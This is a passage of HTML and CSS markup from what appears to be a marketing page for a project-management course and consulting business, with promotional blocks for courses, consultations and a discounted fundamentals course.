    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.accidentalpm.online/courses"   kjb-settings-id="sections_1575400143733_blocks_1575400143733_1_settings_btn_background_color">
  
    EXPLORE COURSES
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1575400143733_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400143733_2 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1575400143733_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575400143733_2 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1575400143733_2 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1575400143733_blocks_1575400143733_2_settings_width"
  id="block-1575400143733_2"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1575400143733_2 .feature__image {
    width: 300px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <a href="https://www.accidentalpm.online/consulting"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/gWhqgcZERUSfUFwxMzWQ_consulting_and_coaching.jpg" kjb-settings-id="sections_1575400143733_blocks_1575400143733_2_settings_image" alt="Consulting / Coaching" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1575400143733_blocks_1575400143733_2_settings_text">
    <h4><span style="color: #0f517d;">CONSULTING/COACHING</span></h4>
<p><span style="color: #0f517d;">Get on the road to continued success with a free 30-minute call. We develop custom classes, advise on project management needs, or just help your career.<br /></span></p>
  </div>
  
    






<style>
  #block-1575400143733_2 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1575400143733_2 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.accidentalpm.online/consulting"   target="_blank" rel="noopener"  kjb-settings-id="sections_1575400143733_blocks_1575400143733_2_settings_btn_background_color">
  
    EXPLORE CONSULTING
  
</a>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1632337287596" data-section-id="1632337287596"><style>
  
  #section-1632337287596 .section {
    background-color: #ecf0f1;
  }
  #section-1632337287596 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1632337287596 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1632337287596 .row {
    
  }
  #section-1632337287596 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1632337287596 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1632337287596 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1632337287596 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1632337287596_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632337341549 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632337341549 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632337341549 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632337341549 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632337341549 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632337287596_blocks_1632337341549_settings_width"
  id="block-1632337341549"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #0f517d;">THE BENEFITS OF WORKING WITH US </span></h3>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632337287596_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632337287596_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632337287596_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632337287596_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632337287596_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632337287596_blocks_1632337287596_0_settings_width"
  id="block-1632337287596_0"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632337287596_0 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1632337287596_blocks_1632337287596_0_settings_text">
    <h4><span style="color: #0f517d;">YOU'RE IN CONTROL</span></h4>
<p><span style="color: #0f517d;">You choose the products and services that are best for you and manage your roadmap.</span></p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632337287596_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632337287596_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632337287596_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632337287596_1 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632337287596_1 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632337287596_blocks_1632337287596_1_settings_width"
  id="block-1632337287596_1"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632337287596_1 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1632337287596_blocks_1632337287596_1_settings_text">
    <h4><span style="color: #0f517d;">REDUCE STRESS</span></h4>
<p><span style="color: #0f517d;">Get the information you need when you need it. No wasted time means less stress.</span></p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632337287596_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632337287596_2 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632337287596_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632337287596_2 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632337287596_2 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632337287596_blocks_1632337287596_2_settings_width"
  id="block-1632337287596_2"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632337287596_2 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1632337287596_blocks_1632337287596_2_settings_text">
    <h4><span style="color: #0f517d;">FIT ANY BUDGET</span></h4>
<p><span style="color: #0f517d;">Our solutions are scalable so you only pay for what you need.</span></p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632343124226 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632343124226 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632343124226 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632343124226 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632343124226 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632337287596_blocks_1632343124226_settings_width"
  id="block-1632343124226"
  class="
  block-type--cta
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1632343124226 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1632343124226 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://rayfrohnhoefer.com/make-an-appointment"   target="_blank" rel="noopener"  kjb-settings-id="sections_1632337287596_blocks_1632343124226_settings_btn_background_color">
  
    GET STARTED NOW - BOOK A FREE CONSULTATION
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1607211501316" data-section-id="1607211501316"><style>
  
  #section-1607211501316 .section {
    background-color: #ffffff;
  }
  #section-1607211501316 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1607211501316 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1607211501316 .row {
    
  }
  #section-1607211501316 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1607211501316 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1607211501316 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1607211501316 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1607211501316_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609717476742 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609717476742 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609717476742 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609717476742 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609717476742 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1607211501316_blocks_1609717476742_settings_width"
  id="block-1609717476742"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #0f517d;">WHY WORK WITH US? THE PPC GROUP ADVANTAGE</span></h3>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607211501316_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607211501316_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607211501316_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607211501316_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607211501316_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211501316_blocks_1607211501316_0_settings_width"
  id="block-1607211501316_0"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1607211501316_0 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1607211501316_blocks_1607211501316_0_settings_text">
    <h4><span style="color: #0f517d;">GOT THE T-SHIRT</span></h4>
<p>Over 40 years of experience in project management, training, and consulting, and connected with a network of experts with centuries of experience.</p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607211501316_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607211501316_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607211501316_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607211501316_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607211501316_1 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211501316_blocks_1607211501316_1_settings_width"
  id="block-1607211501316_1"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1607211501316_1 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1607211501316_blocks_1607211501316_1_settings_text">
    <h4><span style="color: #0f517d;">WROTE THE BOOK</span></h4>
<p>We average a book a year, including three Amazon international best-sellers.&nbsp; In addition, we've contributed to two other best sellers.</p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607211501316_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607211501316_2 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607211501316_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607211501316_2 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607211501316_2 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211501316_blocks_1607211501316_2_settings_width"
  id="block-1607211501316_2"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1607211501316_2 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1607211501316_blocks_1607211501316_2_settings_text">
    <h4><span style="color: #0f517d;">PLOTTED THE COURSE</span></h4>
<p>We've developed and offered dozens of courses, ranging from specialized software to technical to project management and business topics.</p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607211501316_3 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607211501316_3 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607211501316_3 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607211501316_3 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607211501316_3 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211501316_blocks_1607211501316_3_settings_width"
  id="block-1607211501316_3"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1607211501316_3 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1607211501316_blocks_1607211501316_3_settings_text">
    <h4><span style="color: #0f517d;">LAUNCHED A 1,000 SHIPS</span></h4>
<p>1,000+ customers and students. Our students get promoted, earn certificates or degrees, and many are now CEOs, VPs, and business owners.</p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609718602665 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609718602665 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609718602665 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609718602665 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609718602665 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211501316_blocks_1609718602665_settings_width"
  id="block-1609718602665"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1609718602665 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1609718602665 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.accidentalpm.online/contact"   target="_blank" rel="noopener"  kjb-settings-id="sections_1607211501316_blocks_1609718602665_settings_btn_background_color">
  
    LET US KNOW HOW WE CAN HELP
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1607211477295" data-section-id="1607211477295"><style>
  
  #section-1607211477295 .section {
    background-color: #ecf0f1;
  }
  #section-1607211477295 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1607211477295 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1607211477295 .row {
    
  }
  #section-1607211477295 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1607211477295 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1607211477295 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1607211477295 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1607211477295_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609717236854 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609717236854 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609717236854 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609717236854 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609717236854 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1607211477295_blocks_1609717236854_settings_width"
  id="block-1609717236854"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>FEATURED PRODUCTS AND SERVICES</h3>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607211477295_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607211477295_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607211477295_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607211477295_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607211477295_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211477295_blocks_1607211477295_0_settings_width"
  id="block-1607211477295_0"
  class="
  block-type--feature
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1607211477295_0 .feature__image {
    width: 300px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <a href="https://www.accidentalpm.online/fundamentals-of-the-project-management-method-predictive-27"  >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/pjcPJrIuQUCjRgBYWMT6_file.jpg" kjb-settings-id="sections_1607211477295_blocks_1607211477295_0_settings_image" alt="Fundamentals of the PROJECT Management Method (Predictive)" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1607211477295_blocks_1607211477295_0_settings_text">
    <h4>Fundamentals of the PROJECT Management Method (Predictive)</h4>
<p>Take a deeper dive into the PROJECT management method with this short online course (4-12 hours.&nbsp; Read the book and learn more through videos and quizzes. Now on sale for just $27 (originally $97).</p>
  </div>
  
    






<style>
  #block-1607211477295_0 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1607211477295_0 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.accidentalpm.online/fundamentals-of-the-project-management-method-predictive-27"   kjb-settings-id="sections_1607211477295_blocks_1607211477295_0_settings_btn_background_color">
  
    CHECK OUT THE COURSE
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607211477295_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607211477295_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607211477295_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607211477295_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
